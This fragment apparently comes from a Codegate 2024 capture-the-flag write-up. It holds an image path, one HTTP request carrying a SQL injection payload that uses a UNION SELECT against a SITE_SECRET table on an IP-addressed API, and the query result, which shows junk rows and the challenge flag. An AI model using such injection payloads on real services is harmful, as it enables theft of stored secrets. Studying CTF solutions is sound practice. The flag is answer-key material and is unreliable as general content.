 13.125.48.233:8780/api/v6/shie
주의 요함 13.125.48.233:8780/api/v6/shieldosint/search?s=selectQuery&q=a%20a%20union(select(sdata)from(SITE_SECRET))&mp=a
Query Result: """ ";'';" ''' ';-;-''';' asdf cc codegate2024{f5166a150003aef6c35bb3b2add171bf} fewfew hi 에어컨이 너무 강해요